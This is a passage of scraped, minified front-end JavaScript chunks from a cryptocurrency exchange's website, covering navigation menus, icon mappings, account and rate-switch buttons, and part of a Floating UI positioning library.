aohangtiao-fill":r.fD8,"icon-20px-mianban-daohangtiao-fill":r.t93,"32px-shangcheng":o.McH,"32px-GTwakuang":o.P$9,"32px-BTCwakuang":o.Gse,"32px-lianghuajijin":o.BL6,"32px-chuangxinjiaoyi":o.c5i,"32px-lianshangzhuanbi":o.Wm,"32px-xinshouyindao":o.RoO,"32px-huodongzhongxin":o.kSG,"31-16px-line-success":i.ggW,"32px-mairu":o.sz9,"32px-maichu":o.pTq,"32px-CEXminiapp":o.ufB,"32px-Startupxinbiwakuang2":o.Ohx,"32px-100baozhengjin":o.OQq,"32px-monijiaoyi":o.EhU,"32px-VIP":o.mt6,"32px-fabidingtou":o.kYw,"32px-hezuo":o.Diw,"32px-launchpad":o.khL,"icon-12px-jiantou-you":o.xag,"icon-16px-sousuo":o.HMZ,"icon-20px-shezhiv31":o.sOT,"icon-20px-yuyanv31":o.Rum,"icon-20px-xiazaiv31":o.UfB,"icon-20px-tongzhiv31":o.L6Z,"icon-20px-Darkmode-fillv31":o.ex,"icon-20px-Lightmode-fillv31":o.Bk$,"icon-12px-jiantou-xia":r.UYs,"icon-20px-shouqicebianv31":o.p8A,"icon-14px-jiantou-xia":o.rTW,"icon-16px-jiantou-xia":r.IAe,"icon-16px-jiantou-zuo":r.K6V,"icon-16px-jiantou-you":r.dYy,"icon-20px-cuowuv31":o.ci4,"icon-12px-fuzhi":o.oQe,"icon-14px-jiantou-zuo":r.Hw1,"icon-14px-jiantou-you":r.ulO,"icon-16px-zhengque":o.L$r,"icon-16px-zhengque-v5":o.UgY,"32px-HODLerAirdrop":o.Fw7,"32px-CandyDrop":o.zrr,"32px-riliGefibikf":o.pLW,"32px-OTC":o.Lkm,"32px-Alpha":o.hUh,"icon-24px-warning-v5":o.xAw,"icon-24px-progress-v5":o.C9D,"icon-24px-error-v5":o.wcc,"icon-24px-success-v5":o.UgY,"32px-VIPwealth":o.UiU,"32px-NextUpChips":o.ohG,"v5-zijinguanli":o.Luy,"32px-v3-tongyizhanghu":o.CjA,"32px-v3-tongyizhanghu-order":o.peK,"32px-v3-xianhuozhanghu":o.xxt,"32px-v3-yongxuheyue":o.uGy,"32px-v3-chuangxinjiaoyi":o.lsj,"32px-v3-gangganjiaoyi":o.QYV,"32px-v3-lianghuagendan":o.etU,"32px-v3-jiqirenzhanghu":o.VT9,"32px-v3-licaibao":o.Dvm,"32px-v3-qiquan":o.Hp1,"32px-v3-zhifuzhanghu":o.BSd,"32px-v3-zhangdanmingxi":o.Z6u,"32px-v3-GT":o.lvN,"32px-v3-zhanghujiedan":o.R4I,"32px-v3-shenji":o.By1,"32px-v3-zijinguanli":r.Nfv,"32px-v3-diankaguanli":o.eHz,"32px-v3-jingdianzhanghu":r.QLI,"32px-v3-xianhuodingdan":o.YDY,"32px-v3-yanshengpin":o.$mV,"32px-v3-fabidingdan":o.Z2H,"32px-v3-zhucangganggandingdan":o.s_A,"32px-v3-GateCard":o.iuQ,"32px-v3-shandui":o.VWp,"32px-v3-lianghuacelve":o.bxR,"32px-v3-dailishangfuwu":o.NUB,"24px-gerenzhongxin":o.s$P,"24px-shenfenrenzheng":o.slI,"24px-anquanrenzheng":o.P3G,"24px-kaquanzhongxin":o.WhX,"24px-taxes":o.CJc,"24px-fulizhongxin":o.eyd,"24px-tuiguangyongjin":o.gyk,"24px-wodefeishuai":o.ico,"24px-APIs":o.r4_,"24px-zizhanghaoguanli":o.m2,"24px-tijiaogongdan":o.QbK,"24px-zaixiankefu":o.Nkc,"24px-bangzhuzhongxin":o.wOB,"24px-tongzhi":o.HG6,"20px-KYCweirenzheng":o.KkW,"20px-KYCyirenzheng":o.Oxe,"24px-tuichu":o.tmJ,"v5-ParkCexStaking":o.$pz,"24px-lianshangchongzhi":r.R99,"24px-chongzhimachongzhi":r.Brk,"24px-jiejikaxinyongka":r.G29,"24px-yinhangzhuanzhang":r.qF4,"24px-P2Pjiaoyi":r.Vuw,"32px-CEXAlpha":o.WIA,"24px-circlefilledinfo":o.tcm,"24px-kline":o.f1B,"24px-vip":o.YTJ,"32px-two-color-broker":o.Kwt,"icon-24px-premium-loan":o.QD$,"icon-24px-hot":o.snJ,"32px-GlobalMarketMaker":o.g4b,"32px-LendingCenter":o.E1P,"V5-32px-ziguanyewu":o.Hrp,"32px-CEXGUSDStaking3":o.RVW,"32px-SoftStaking":o.Kgf,"V5-32px-token2049":o.cKA,TwoColorETHStaking:o.wWy,"CEX-security-settings":o.U2t,"two-color-private-wealth-management":o.mBc,alphaponits:o.YG8,TwoColorFeaturePoints:o.CDs,CexGateVault:o.aiU},s=e=>{let{code:t,...n}=e;return(0,a.jsx)(l.S,{code:t,iconList:c,...n})},d=s},55295:function(e,t,n){n.d(t,{Z:function(){return p}});var a=n(97458),i=n(37667),o=n(14234),r=n(90281),l=n(80754),c=n(41047),s=n(78919),d=n(63841),u=n(93319);let p=(0,i.memo)(()=>{let{moreMenuConfig:e}=(0,r.g)({position:"header"}),t=(0,u.A)((null==e?void 0:e.children)||[],2,-440),{hidden:n=!0,children:i,title:p}=e||{},{renderChildren:h}=(0,l.m)();return e?(0,a.jsxs)(s.Z,{hoverLeftGap:t,hidden:n,children:[(0,a.jsx)(o.s2,{title:p||"",dataCollectParams:{dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "navigation"}'}}),(0,a.jsx)(c.Nc,{className:"puppeteer-icon-menu",children:null==i?void 0:i.map(e=>(0,a.jsxs)(d.nx,{width:"auto",hidden:e.hidden,children:[(0,a.jsx)(d.oK,{className:"puppeteer-second-title",children:e.title}),(0,a.jsx)("div",{children:e.children&&h(e)})]},e.title))})]}):null})},14234:function(e,t,n){n.d(t,{Yy:function(){return j},lK:function(){return y},s2:function(){return C},tl:function(){return b}});var a=n(97458),i=n(13679),o=n(22721),r=n(20816),l=n(94255),c=n(37667),s=n(63841),d=n(20405),u=n(93417),p=n(63544),h=n(85226),x=n(41047),v=n(44404),m=n(46513);let g=r(()=>Promise.resolve().then(n.bind(n,13540)),{ssr:!1}),f=(0,o.observer)(e=>{let{lightIcon:t,darkIcon:n,alt:i,width:o=24,height:r=24}=e,c=(0,h.vA)({lightSrc:t,darkSrc:n});return c?(0,a.jsx)(l.default,{className:"second-nav-icon-img",src:c,alt:i||"",width:o,height:r,loader:v.BC}):null}),j=(0,o.observer)(e=>{var t;let{data:n,reactEvent:i}=e,{withAccessUrl:o}=(0,m.P)();return n.hidden?null:(0,a.jsx)(x.rU,{href:n.link,target:n.openInNewWindow?"_blank":void 0,"data-click-event":n.dataClickEvent,"data-collect-params":o(n.dataCollectParams||""),...i,children:(0,a.jsxs)(s.Kq,{children:[n.lightIcon&&n.darkIcon?(0,a.jsx)(f,{lightIcon:n.lightIcon,darkIcon:n.darkIcon,alt:n.title}):n.icon?(0,a.jsx)(g,{code:null!==(t=n.icon)&&void 0!==t?t:""}):null,n.hoverChildren&&n.hoverChildren.length?(0,a.jsxs)(s.IU,{"data-click-event":n.dataClickEvent,"data-collect-params":o(n.dataCollectParams||""),children:[(0,a.jsx)(s.XQ,{children:(0,a.jsx)(s.vu,{className:"puppeteer-item-title",children:n.title})}),(0,a.jsx)(s.hN,{className:"puppeteer-item-desc",children:n.desc}),(0,a.jsx)(s.yP,{style:{marginTop:"6px"},children:n.hoverChildren.map((e,t)=>{var i,r,l,c;let d=null!==(c=null===(i=n.hoverChildren)||void 0===i?void 0:i.length)&&void 0!==c?c:0;return(0,a.jsxs)("div",{style:{display:"flex",alignItems:"center"},"data-custom":JSON.stringify(e),children:[(0,a.jsx)(s.mK,{hidden:e.hidden,onClick:t=>{t.preventDefault(),location.href=e.link},"data-click-event":e.dataClickEvent,"data-collect-params":o(e.dataCollectParams||""),children:e.title}),t!==d-1&&!(null==n?void 0:null===(l=n.hoverChildren)||void 0===l?void 0:null===(r=l[t+1])||void 0===r?void 0:r.hidden)&&(0,a.jsx)(s.MO,{})]},"".concat(e.title," ").concat(t))})})]}):(0,a.jsxs)(s.IU,{"data-click-event":n.dataClickEvent,"data-collect-params":o(n.dataCollectParams||""),children:[(0,a.jsx)(s.XQ,{children:n.rightNode?(0,a.jsx)(s.vu,{$withIcon:!0,children:(0,a.jsxs)(s.Vn,{className:"puppeteer-item-title",children:[n.title,n.rightNode]})}):(0,a.jsx)(s.vu,{className:"puppeteer-item-title",$withIcon:!1,children:n.title})}),(0,a.jsx)(s.QE,{className:"puppeteer-item-desc",children:n.desc})]})]})})}),b=e=>{var t;let{data:n,reactEvent:i}=e,{withAccessUrl:o}=(0,m.P)();return n.hidden?null:(0,a.jsx)(x.rU,{href:n.link||"/",target:n.openInNewWindow?"_blank":void 0,"data-click-event":n.dataClickEvent,"data-collect-params":o(n.dataCollectParams||""),...i,children:(0,a.jsx)(d.$$,{children:(0,a.jsxs)(d.ar,{"data-click-event":n.dataClickEvent,"data-collect-params":o(n.dataCollectParams||""),children:[(0,a.jsxs)(s.Vn,{className:"puppeteer-item-title",children:[(0,a.jsx)("div",{children:(0,a.jsx)(d.nU,{className:"side--nav--title",children:n.title})}),n.rightNode]}),n.hoverChildren&&(null===(t=n.hoverChildren.filter(e=>!e.hidden))||void 0===t?void 0:t.length)?(0,a.jsx)(d.NX,{children:n.hoverChildren.map((e,t)=>{var i,r,l,c;let s=null!==(c=null===(i=n.hoverChildren)||void 0===i?void 0:i.length)&&void 0!==c?c:0;return(0,a.jsxs)("div",{style:{display:"flex",alignItems:"center"},children:[(0,a.jsx)("span",{hidden:e.hidden,onClick:t=>{t.preventDefault(),location.href=e.link},"data-click-event":e.dataClickEvent,"data-collect-params":o(e.dataCollectParams||""),children:(0,a.jsx)(d.uB,{children:e.title})}),t!==s-1&&!(null==n?void 0:null===(l=n.hoverChildren)||void 0===l?void 0:null===(r=l[t+1])||void 0===r?void 0:r.hidden)&&(0,a.jsx)(d.s6,{})]},"".concat(e.title," ").concat(t))})}):null]})})})},C=(0,o.observer)(e=>{let{singleLink:t=!1,singleLinkWithIcon:n=!1,prefixIcon:o,title:r,linkHerf:l="",dataCollectParams:s,openInNewWindow:d}=e,{commonData:u}=(0,p.Jv)(),{userLandingPageCountry:h=0}=u,{withAccessUrl:v}=(0,m.P)(),g=(0,c.useMemo)(()=>v(JSON.stringify({...JSON.parse(s.dataCollectParams),...i.QX[h]})),[s.dataCollectParams,h]),f=void 0===o?null:"string"==typeof o?(0,a.jsx)(x.EI,{code:o,"aria-hidden":"true"}):o;return n?(0,a.jsx)(x.rU,{href:l,target:d?"_blank":void 0,"data-click-event":s.dataClickEvent,"data-hover-event":s.dataHoverEvent,"data-collect-params":g,children:(0,a.jsxs)(x.qV,{children:[f,(0,a.jsx)(x.wo,{className:"puppeteer-dropdown-navtitle",children:r}),(0,a.jsx)(x.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]})}):t?(0,a.jsx)(x.rU,{href:l,target:d?"_blank":void 0,"data-click-event":s.dataClickEvent,"data-hover-event":s.dataHoverEvent,"data-collect-params":g,children:(0,a.jsxs)(x.qV,{children:[f,(0,a.jsx)(x.wo,{className:"puppeteer-dropdown-navtitle",children:r})]})}):(0,a.jsxs)(x.qV,{"data-click-event":s.dataClickEvent,"data-hover-event":s.dataHoverEvent,"data-collect-params":g,children:[f,(0,a.jsx)(x.wo,{className:"puppeteer-dropdown-navtitle",children:r}),(0,a.jsx)(x.LK,{code:"sanjiao-mianxing-8px","aria-hidden":"true"})]})}),y=(0,o.observer)(e=>{let{singleLink:t=!1,title:n,prefixIcon:o,linkHerf:r,dataCollectParams:l,rightNode:s,onClick:d,openInNewWindow:h}=e,{commonData:v}=(0,p.Jv)(),{userLandingPageCountry:f=0}=v,{withAccessUrl:j}=(0,m.P)(),b=(0,c.useMemo)(()=>j(JSON.stringify({...JSON.parse(l.dataCollectParams),...i.QX[f]})),[l.dataCollectParams,f,j]),C=(0,a.jsxs)(u.sN,{children:[o?(0,a.jsx)(g,{code:o}):null,(0,a.jsx)(u.qM,{children:n}),s]});return t?(0,a.jsx)(x.rU,{href:r||"",target:h?"_blank":void 0,"data-click-event":l.dataClickEvent,"data-hover-event":l.dataHoverEvent,"data-collect-params":b,style:{width:t?"100%":"auto"},children:(0,a.jsx)(u.rP,{children:C})}):(0,a.jsxs)(u.rP,{onClick:d,children:[C,(0,a.jsx)(u.jJ,{"aria-hidden":"true",code:"icon-14px-jiantou-xia"})]})})},11316:function(e,t,n){n.d(t,{Z:function(){return p}});var a=n(97458),i=n(37667),o=n(19481),r=n(40696),l=n(63544);let c=r.ZP.div.withConfig({displayName:"PortalLoading__Wraper",componentId:"sc-2ec0e9ee-0"})(["width:100%;height:100%;background:rgba(0,0,0,0.85);position:fixed;top:0;left:0;z-index:100;.loading-spinner{width:158px;height:116px;box-shadow:0 4px 40px rgba(23,56,153,0.12);border-radius:8px;background-color:#fff;display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);}"]),s=r.ZP.div.withConfig({displayName:"PortalLoading__Spinner",componentId:"sc-2ec0e9ee-1"})(["width:36px;height:36px;border-radius:50%;border:10px solid transparent;border-top-color:var(--color-text-text-brand);position:relative;animation:spin 1s linear infinite;@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}"]),d=r.ZP.div.withConfig({displayName:"PortalLoading__LoadingText",componentId:"sc-2ec0e9ee-2"})(["font-size:16px;margin-top:16px;"]),u=e=>{let{children:t}=e;return o.createPortal((0,a.jsx)(c,{children:(0,a.jsx)("div",{className:"loading-spinner",children:t})}),document.body)},p=(0,i.memo)(e=>{let{loading:t}=e,{t:n}=(0,l.Jv)();return t?(0,a.jsxs)(u,{children:[(0,a.jsx)(s,{}),(0,a.jsx)(d,{children:n("Logging out")})]}):null})},27598:function(e,t,n){n.d(t,{ZP:function(){return f}});var a=n(97458),i=n(39339),o=n(77096),r=n(83685),l=n(22721),c=n(37667),s=n(40696),d=n(63544),u=n(95997),p=n(11612);let h=s.ZP.div.withConfig({displayName:"RateSwitch__List",componentId:"sc-787e206a-0"})(["width:",";display:flex;align-items:center;justify-content:space-between;padding:",";margin-left:",";height:56px;box-sizing:border-box;"],e=>"horizontal"===e.mode?"auto":"100%",e=>{switch(e.mode){case"horizontal":return"0";case"h5Vertical":return"12px 0";default:return"12px 32px"}},e=>"horizontal"===e.mode?"28px":"0"),x=s.ZP.div.withConfig({displayName:"RateSwitch__RateSwitchList",componentId:"sc-787e206a-1"})(["display:flex;flex-direction:",";align-items:",";"],e=>"horizontal"===e.mode?"row":"column",e=>"horizontal"===e.mode?"center":"flex-start"),v=s.ZP.span.withConfig({displayName:"RateSwitch__TooltipSpan",componentId:"sc-787e206a-2"})(["font-size:14px;margin-right:",";margin-left:",";display:inline-block;color:var(--color-text-text-primary);border-bottom:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"8px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"8px":"unset"},e=>e.noBorder?"none":"1px dashed var(--color-divider-4)"),m={body:{"input+label":{backgroundColor:"var(--color-cmpt-checkbox-dis-active) !important"},"input:checked+label":{backgroundColor:"var(--color-cmpt-button-primary) !important"}},track:{backgroundColor:"#DFE0E2 !important"},thumb:{backgroundColor:"var(--color-bg-primary) !important"}},g=(0,l.observer)(e=>{let{mode:t,style:n}=e,{mutateSiteSettings:l}=(0,r.h)(),{t:s,store:g}=(0,d.Jv)(),{floatRate:f,currencyRate:j,handleChangeRate:b,handleChangeCurrencyRate:C,handleChangeFiat:y,currFiat:w}=g,{hiddenDoNotSwitchToFiat:k}=(0,u.M8)(),N=(0,c.useCallback)(e=>{C(e),e===p.F$.open?y("USD"):y("")},[C,y]),_=(0,c.useCallback)(async e=>{b(e);let t=await l();(null==t?void 0:t.curr_fiat)&&t.curr_fiat!==w&&y(t.curr_fiat,!0)},[b,l,w,y]);return(0,a.jsxs)(x,{mode:t,style:n,children:[!k&&(0,a.jsxs)(h,{mode:t,children:[(0,a.jsx)(i.u,{events:{hover:!0,focus:!1,touch:!0},label:s("Dootdisplayfiatprice"),position:"top",children:(0,a.jsx)(v,{children:s("DoNotSwitchToFiat")})}),(0,a.jsx)(o.rs,{styles:m,value:j,checked:j===p.F$.open,onChange:e=>N(e.currentTarget.value),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"current_rate"}'})]}),(0,a.jsxs)(h,{mode:t,children:[(0,a.jsx)(v,{noBorder:!0,children:s("RealTimeExchangeRate")}),(0,a.jsx)(o.rs,{styles:m,value:f,checked:f===p.F$.open,onChange:e=>_(e.currentTarget.value),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"float_rate"}'})]})]})}),f=(0,c.memo)(g)},71365:function(e,t,n){n.d(t,{Z:function(){return p},o:function(){return u}});var a=n(97458),i=n(30726),o=n(20816),r=n(37667),l=n(40696),c=n(63544);let s=o(()=>Promise.resolve().then(n.bind(n,13540)),{ssr:!1}),d=(0,l.ZP)(s).withConfig({displayName:"Search__StyledSearchIcon",componentId:"sc-6b6cb2ea-0"})(["color:var(--color-icon-icon-tertiary);"]),u=e=>{let{inputVal:t,handleChangeInputVal:n,setInputVal:o,height:l}=e,[s,u]=(0,r.useState)(!1),{t:p}=(0,c.Jv)(),h=(0,r.useCallback)(()=>{null==o||o(""),n("")},[n,o]);return(0,a.jsx)(i.II,{styles:{wrapper:{marginTop:"8px",marginBottom:"12px"},input:{fontSize:"14px",color:"var(--color-text-text-primary)",fontWeight:500,paddingLeft:"38px !important",border:"none !important",borderRadius:"6px",backgroundColor:"var(--color-layer-4) !important","&::placeholder":{color:"var(--color-text-text-disable)"},height:l},icon:{left:"12px",svg:{width:"20px",height:"20px",color:"var(--color-icon-icon-quaternary)"}},rightSection:{svg:{color:"var(--color-icon-icon-quaternary)"}}},icon:(0,a.jsx)(d,{$isFocus:s,code:"icon-16px-sousuo"}),onClear:h,placeholder:p("Demand"),value:t,onChange:e=>{var t;return n(null===(t=e.target)||void 0===t?void 0:t.value)},onFocus:()=>u(!0),onBlur:()=>u(!1),size:"sm",type:"primary",autoComplete:"off",name:"tabSearch"})},p=u},84425:function(e,t,n){n.d(t,{Z:function(){return v}});var a=n(97458),i=n(82571),o=n(71998),r=n(71760),l=n(37667),c=n(40696),s=n(63544),d=n(48535),u=n(46985),p=n(61446),h=n(41047);let x=c.ZP.div.withConfig({displayName:"SwitchAccountButton__SwitchAccountBox",componentId:"sc-3aede775-0"})(["display:flex;align-items:center;margin:16px 0;column-gap:12px;justify-content:space-between;flex-direction:column;",":not(:first-child){margin-top:12px;}@media screen and (max-width:1439.9px){margin:24px 16px;}"],h.zx),v=(0,l.memo)(function(e){let{singleBth:t}=e,{t:n}=(0,s.Jv)(),{locale:l}=(0,r.useRouter)(),{isSubAccount:c}=(0,d.zG)(),{isMainSite:v,isUnitedStates:m}=(0,p.j)(),g=(0,u.oj)(),f=(0,i.a)("(max-width: 767px)"),j=!t&&f,b=t?"ru"===l||"uk"===l?"12px":"14px":"16px";return(0,a.jsxs)(x,{children:[j&&(0,a.jsx)(h.zx,{$height:t?"40px":"48px",isCmptPrimary:j,onClick:()=>{window.collectEvent&&window.collectEvent("beconEvent","home_secondary_navigation_click",{first_button_name:"personal_center",button_name:"deposit"}),window.open("".concat(g,"/myaccount/deposit/USDT"))},style:{fontSize:b},children:n("Deposit")}),(v||m)&&(!c||!!(0,o.getCookie)("is_switch_tag"))&&(0,a.jsx)(h.zx,{isCmptPrimary:!j,$height:t?"40px":"48px",style:{fontSize:b},onClick:()=>{var e,t;(null===(e=window)||void 0===e?void 0:e.showSwitchAccountPanelReact)&&"function"==typeof window.showSwitchAccountPanelReact&&(null===(t=window)||void 0===t||t.showSwitchAccountPanelReact(l)),window.collectEvent&&window.collectEvent("beconEvent","home_secondary_navigation_click",{first_button_name:"personal_center",button_name:"Switch Account"})},children:n("Switch Account")})]})})},34686:function(e,t,n){n.d(t,{Q:function(){return h}});var a=n(97458),i=n(21608),o=n(11750),r=n(13679),l=n(26422),c=n(94255),s=n(63841),d=n(41047),u=n(11612),p=n(44404);let h=e=>{let{tags:t,isDark:n=!1,gap:h=4,className:x=""}=e,{complianceCheck:v}=(0,o.J)({enableRequest:!0}),{menu:m=[]}=v||{};if(!t||0===t.length)return null;let g=t.map((e,t)=>{let{type:o,light_icon:l,dark_icon:x,word:v,code:g}=e;if(g&&m.includes(g))return null;switch(o){case u.Qy.CUSTOM_IMAGE:if(l||x){let e=n?x||l:l||x;if(e)return(0,a.jsx)(c.default,{src:e,loader:p.BC,alt:v||"tag",width:16,height:24,style:{width:"auto",height:"24px"}},t)}break;case u.Qy.GREEN_BACKGROUND:if(v)return(0,a.jsx)(s.gx,{style:{marginLeft:h},children:v},t);break;case u.Qy.FIRE:return(0,a.jsx)(i.snJ,{color:"var(--color-function-trade-sell)"},t);case u.Qy.LIVE_IMAGE:return(0,a.jsx)(c.default,{width:16,height:16,alt:"moments live",src:"".concat(r.gq,"/header/16px-live_20251205_151338_12d86c246eaa0183f60627d7935b671a.gif"),loader:p.BC,style:{marginLeft:"4px"}},t);case u.Qy.VIP_TAG:return(0,a.jsx)(d.Pr,{children:"VIP"},t)}return null}).filter(Boolean);return 0===g.length?null:(0,a.jsx)(l.k,{direction:"row",gap:6,className:x,children:g})}},39995:function(e,t,n){n(78919),n(13540),n(55295),n(36382),n(14234),n(11316),n(27598),n(71365),n(84425),n(34686)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/2670-cdc59db5d6b1affd.js
body_size: 49366
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2670],{9358:function(t,e,n){n.d(e,{x7:function(){return X},Me:function(){return U},oo:function(){return _},RR:function(){return Y},Qo:function(){return H},dr:function(){return q},cv:function(){return W},uY:function(){return K},dp:function(){return z}});let i=(["top","right","bottom","left"].reduce((t,e)=>t.concat(e,e+"-start",e+"-end"),[]),Math.min),r=Math.max,o=Math.round,s=Math.floor,l=t=>({x:t,y:t}),u={left:"right",right:"left",bottom:"top",top:"bottom"},h={start:"end",end:"start"};function c(t,e){return"function"==typeof t?t(e):t}function d(t){return t.split("-")[0]}function f(t){return t.split("-")[1]}function p(t){return"x"===t?"y":"x"}function m(t){return"y"===t?"height":"width"}function g(t){return["top","bottom"].includes(d(t))?"y":"x"}function v(t){return t.replace(/start|end/g,t=>h[t])}function y(t){return t.replace(/left|right|bottom|top/g,t=>u[t])}function x(t){return"number"!=typeof t?{top:0,right:0,bottom:0,left:0,...t}:{top:t,right:t,bottom:t,left:t}}function w(t){let{x:e,y:n,width:i,height:r}=t;return{width:i,height:r,top:n,left:e,right:e+i,bottom:n+r,x:e,y:n}}function b(t,e,n){let i,{reference:r,floating:o}=t,s=g(e),l=p(g(e)),u=m(l),h=d(e),c="y"===s,v=r.x+r.width/2-o.width/2,y=r.y+r.height/2-o.height/2,x=r[u]/2-o[u]/2;switch(h){case"top":i={x:v,y:r.y-o.height};break;case"bottom":i={x:v,y:r.y+r.height};break;case"right":i={x:r.x+r.width,y:y};break;case"left":i={x:r.x-o.width,y:y};break;default:i={x:r.x,y:r.y}}switch(f(e)){case"start":i[l]-=x*(n&&c?-1:1);break;case"end":i[l]+=x*(n&&c?-1:1)}return i}let T=async(t,e,n)=>{let{placement:i="bottom",strategy:r="absolute",middleware:o=[],platform:s}=n,l=o.filter(Boolean),u=await (null==s.isRTL?void 0:s.isRTL(e)),h=await s.getElementRects({reference:t,floating:e,strategy:r}),{x:c,y:d}=b(h,i,u),f=i,p={},m=0;for(let n=0;n<l.length;n++){let{name:o,fn:g}=l[n],{x:v,y:y,data:x,reset:w}=await g({x:c,y:d,initialPlacement:i,placement:f,strategy:r,middlewareData:p,rects:h,platform:s,elements:{reference:t,floating:e}});c=null!=v?v:c,d=null!=y?y:d,p={...p,[o]:{...p[o],...x}},w&&m<=50&&(m++,"object"==typeof w&&(w.placement&&(f=w.placement),w.rects&&(h=!0===w.rects?await s.getElementRects({reference:t,floating:e,strategy:r}):w.rects),{x:c,y:d}=b(h,f,u)),n=-1)}return{x:c,y:d,placement:f,strategy:r,middlewareData:p}};async function S(t,e){var n;void 0===e&&(e={});let{x:i,y:r,platform:o,rects:s,elements:l,strategy:u}=t,{boundary:h="clippingAncestors",rootBoundary:d="viewport",elementContext:f="floating",altBoundary:p=!1,padding:m=0}=c(e,t),g=x(m),v=l[p?"floating"===f?"reference":"floating":f],y=w(await o.getClippingRect({element:null==(n=await (null==o.isElement?void 0:o.isElement(v)))||n?v:v.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(l.floating)),boundary:h,rootBoundary:d,strategy:u})),b="floating"===f?{x:i,y:r,width:s.floating.width,height:s.floating.height}:s.reference,T=await (null==o.getOffsetParent?void 0:o.getOffsetParent(l.floating)),S=await (null==o.isElement?void 0:o.isElement(T))&&await (null==o.getScale?void 0:o.getScale(T))||{x:1,y:1},P=w(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:b,offsetParent:T,strategy:u}):b);return{top:(y.top-P.top+g.top)/S.y,bottom:(P.bottom-y.bottom+g.bottom)/S.y,left:(y.left-P.left+g.left)/S.x,right:(P.right-y.right+g.right)/S.x}}function P(t){let e=i(...t.map(t=>t.left)),n=i(...t.map(t=>t.top));return{x:e,y:n,width:r(...t.map(t=>t.right))-e,height:r(...t.map(t=>t.bottom))-n}}var E=n(4236);function A(t){let e=(0,E.Dx)(t),n=parseFloat(e.width)||0,i=parseFloat(e.height)||0,r=(0,E.Re)(t),s=r?t.offsetWidth:n,l=r?t.offsetHeight:i,u=o(n)!==s||o(i)!==l;return u&&(n=s,i=l),{width:n,height:i,$:u}}function R(t){return(0,E.kK)(t)?t:t.contextElement}function C(t){let e=R(t);if(!(0,E.Re)(e))return l(1);let n=e.getBoundingClientRect(),{width:i,height:r,$:s}=A(e),u=(s?o(n.width):n.width)/i,h=(s?o(n.height):n.height)/r;return u&&Number.isFinite(u)||(u=1),h&&Number.isFinite(h)||(h=1),{x:u,y:h}}let M=l(0);function D(t){let e=(0,E.Jj)(t);return(0,E.Pf)()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:M}function k(t,e,n,i){var r;void 0===e&&(e=!1),void 0===n&&(n=!1);let o=t.getBoundingClientRect(),s=R(t),u=l(1);e&&(i?(0,E.kK)(i)&&(u=C(i)):u=C(t));let h=(void 0===(r=n)&&(r=!1),!(!i||r&&i!==(0,E.Jj)(s))&&r)?D(s):l(0),c=(o.left+h.x)/u.x,d=(o.top+h.y)/u.y,f=o.width/u.x,p=o.height/u.y;if(s){let t=(0,E.Jj)(s),e=i&&(0,E.kK)(i)?(0,E.Jj)(i):i,n=t,r=(0,E.wK)(n);for(;r&&i&&e!==n;){let t=C(r),e=r.getBoundingClientRect(),i=(0,E.Dx)(r),o=e.left+(r.clientLeft+parseFloat(i.paddingLeft))*t.x,s=e.top+(r.clientTop+parseFloat(i.paddingTop))*t.y;c*=t.x,d*=t.y,f*=t.x,p*=t.y,c+=o,d+=s,n=(0,E.Jj)(r),r=(0,E.wK)(n)}}return w({width:f,height:p,x:c,y:d})}function V(t,e){let n=(0,E.Lw)(t).scrollLeft;return e?e.left+n:k((0,E.tF)(t)).left+n}function L(t,e,n){void 0===n&&(n=!1);let i=t.getBoundingClientRect();return{x:i.left+e.scrollLeft-(n?0:V(t,i)),y:i.top+e.scrollTop}}function j(t,e,n){let i;if("viewport"===e)i=function(t,e){let n=(0,E.Jj)(t),i=(0,E.tF)(t),r=n.visualViewport,o=i.clientWidth,s=i.clientHeight,l=0,u=0;if(r){o=r.width,s=r.height;let t=(0,E.Pf)();(!t||t&&"fixed"===e)&&(l=r.offsetLeft,u=r.offsetTop)}return{width:o,height:s,x:l,y:u}}(t,n);else if("document"===e)i=function(t){let e=(0,E.tF)(t),n=(0,E.Lw)(t),i=t.ownerDocument.body,o=r(e.scrollWidth,e.clientWidth,i.scrollWidth,i.clientWidth),s=r(e.scrollHeight,e.clientHeight,i.scrollHeight,i.clientHeight),l=-n.scrollLeft+V(t),u=-n.scrollTop;return"rtl"===(0,E.Dx)(i).direction&&(l+=r(e.clientWidth,i.clientWidth)-o),{width:o,height:s,x:l,y:u}}((0,E.tF)(t));else if((0,E.kK)(e))i=function(t,e){let n=k(t,!0,"fixed"===e),i=n.top+t.clientTop,r=n.left+t.clientLeft,o=(0,E.Re)(t)?C(t):l(1);return{width:t.clientWidth*o.x,height:t.clientHeight*o.y,x:r*o.x,y:i*o.y}}(e,n);else{let n=D(t);i={x:e.x-n.x,y:e.y-n.y,width:e.width,height:e.height}}return w(i)}function F(t){return"static"===(0,E.Dx)(t).position}function O(t,e){if(!(0,E.Re)(t)||"fixed"===(0,E.Dx)(t).position)return null;if(e)return e(t);let n=t.offsetParent;return(0,E.tF)(t)===n&&(n=n.ownerDocument.body),n}function B(t,e){let n=(0,E.Jj)(t);if((0,E.tR)(t))return n;if(!(0,E.Re)(t)){let e=(0,E.Ow)(t);for(;e&&!(0,E.Py)(e);){if((0,E.kK)(e)&&!F(e))return e;e=(0,E.Ow)(e)}return n}let i=O(t,e);for(;i&&(0,E.Ze)(i)&&F(i);)i=O(i,e);return i&&(0,E.Py)(i)&&F(i)&&!(0,E.hT)(i)?n:i||(0,E.gQ)(t)||n}let I={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:n,offsetParent:i,strategy:r}=t,o="fixed"===r,s=(0,E.tF)(i),u=!!e&&(0,E.tR)(e.floating);if(i===s||u&&o)return n;let 